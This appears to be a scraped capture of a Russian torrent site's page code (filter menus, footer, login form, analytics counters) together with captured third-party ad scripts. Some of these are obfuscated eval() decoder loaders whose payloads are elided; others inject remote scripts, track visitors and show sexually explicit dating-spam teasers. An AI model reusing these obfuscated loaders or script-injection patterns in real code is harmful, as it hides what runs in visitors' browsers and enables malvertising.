		years = Intersec(years, menu_data['tag_items'][selected_tag]['years']);
	}

	if ( 'genre_items' in menu_data		&&	selected_genre		in menu_data['genre_items'	]){
		years = Intersec(years, menu_data['genre_items'][selected_genre]['years']);
	}


	var box = $("#menu_year").empty();

	console.log('selected_year',selected_year, typeof selected_year);

	if ( selected_year != 'undefined' && selected_year != '-' && selected_year != false ){
		// выбрано
		console.log('выбрано',selected_year);
		if ( years.indexOf(selected_year) != -1 ){
			$('#menu_year_alert').hide();
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
		}else{
			$('#menu_year_alert').show();
			//console.log('выбрано но ерунда' );
			// выбрано но ерунда
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
			$('<option class="default" value='+selected_year+' selected>'+selected_year+' *</option>').appendTo(box);
			// Добавить вывод ошибки что для выбранного года не будет фильмов
		}
	}else{
		// не выбрано
		$('<option class="default" value="-" selected>Все года</option>').appendTo(box);
	}

	$.each( years , function(i,year) {
	//console.log('selected_year',i,year, typeof year);

		if ( selected_year == year ){
			$('<option value='+year+' selected>'+year+'</option>').appendTo(box);
		}else{
			$('<option value='+year+' >'+year+'</option>').appendTo(box);
		}
	});

}


function 	menu_year_change(){
	menu_data['selected_year'] = $("#menu_year").val()
}

function 	menu_order_change(){
	menu_data['selected_order'] = $("#menu_order").val()
}


function  search_form_filter_submit(){

	info_toolbox_show(ms_43);
	$('#content').css('opacity', 0.5);

	console.log('search_form_filter_submit');

	redirect_filter = menu_data['page_canonical'];
	country		= $("#menu_country").val();
	tag				= $("#menu_tag").val();
	genre			= $("#menu_genre").val();
	year			= $("#menu_year").val();
	page			= $("#search_page").val();
	order			= $("#search_sort").val();
	pages			= $("#search_form_filter input[type='radio']:checked").val();

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	initial_hide_viewed = false;
	if (typeof(perms) !== 'undefined') {
		initial_hide_viewed = $.inArray('hide_viewed',perms)!==-1;
	}
	selected_any = ( country != '-')||( tag != '-')||( genre != '-')||( year != '-');

	if (selected_any){
		redirect_filter += country +'/';
		if ( menu_data['show_order'] ){
			// выводим только один остальное можно определить при парсинге адреса
			if (tag		 != '-')	redirect_filter += tag +'/';
			if (genre	 != '-')	redirect_filter += genre +'/';
			if (year	 != '-')	redirect_filter += year +'/';
		}else{
			// выводим все так как не получается определить при парсинге адреса
			if (	(year	 != '-') || (genre != '-') || (tag != '-') )	redirect_filter += tag +'/';
			if (	(year	 != '-') || (genre != '-') )	redirect_filter += genre +'/';
			if		(year	 != '-')	redirect_filter += year +'/';
		}
	}

	if (page	 != '' && page != '1.html')			redirect_filter += page;
	ext = false;
	if ( menu_data['show_order'] ){
		if (order	 != '6'){
			redirect_filter +=  '?sort=' + order;
			ext = true;
		}
	}

	if (pages	 != '15'){
		if (ext) redirect_filter +=  '&pages=' + pages;
		else redirect_filter +=  '?pages=' + pages;
		ext = true;
	}

	if (initial_hide_viewed != hide_viewed){
		if (ext) redirect_filter +=  '&hide_viewed=' + hide_viewed;
		else redirect_filter +=  '?hide_viewed=' + hide_viewed;
		ext = true;
	}
	console.log('redirect_filter',redirect_filter);
//	return false;


	document.location.href = redirect_filter;
	return false;
}

</script>











				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="ZFRf8fmPzpCk7pHs1IzSlRg8BTE7c1JgKcEbCyUClgOzHcQgAgL2k1uiWa8UatgF"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769113751-7e9b75e8c04f947968e244f6ae55f4a5f08e9092;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1555
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"IBWSroEez",16,7,31))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1523
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"iVOMrpsyG",16,8,23))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/exercise/animal.js?26930&mode=list&u=null&r=0.711251046571072
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTg1NDc1XzEzXzE3NjkxMTMxNTc4NTQxMzMwMTc2XzIwXzMuMTM4Ljg2LjU1XmVjNDI2ZTM1MDg4MDMwMDFmMzkzODQ4ZWU5YmNkMTgwXjIzLjEuMjIuMjAyNg==','//cs11.ipmainbl.com/content/61427/3525439.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61427/3525439.webp','0','//cs11.ipmainbl.com/content/61427/3525439_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17691131578541330176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 2281
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"blqwogtFh",8,2,34))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/school/order.js?29608&u=null&a=0.6396102748914583
body_size: 10661
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17691131578814982176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMzEyMTEzXzIzLjAxNTM2XzEzXzE3NjkxMTMxNTc4ODE0OTgyMTc2XzIwXzMuMTM4Ljg2LjU1XmY4MWZmZTkwMTY0NWE5NTc4ZDcxMzU4Mjc1YWM4YWM3XjIzLjEuMjIuMjAyNg==','//cs09.ztdog.com/content/61427/3533578.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs09.ztdog.com/content/61427/3533578_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2OTExMzE1Nzg4MTQ5ODIxNzZfMjBfMy4xMzguODYuNTVeMmJlYWQzYjUyODRmNDA1OWNkMWZkN2EzNmYxYWY5ODleMjMuMS4yMi4yMDI2','//cs10.ztdog.com/content/61427/3525871.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs10.ztdog.com/content/61427/3525871_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzA4MjYxXzIzLjAyNTc2MV8xM18xNzY5MTEzMTU3ODgxNDk4MjE3Nl8yMF8zLjEzOC44Ni41NV4wYWRkNmYyZGJiNTNmMjZjNDYwZmE0OTViNmFiNDdhOF4yMy4xLjIyLjIwMjY=','//cs11.ztdog.com/content/61427/3522022.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs11.ztdog.com/content/61427/3522022_2.webp']]);  try { localStorage.setItem('eeb293f28e_uid', '17691131578814982176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1567
content:
var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"DPOKzdFNw",27,8,16))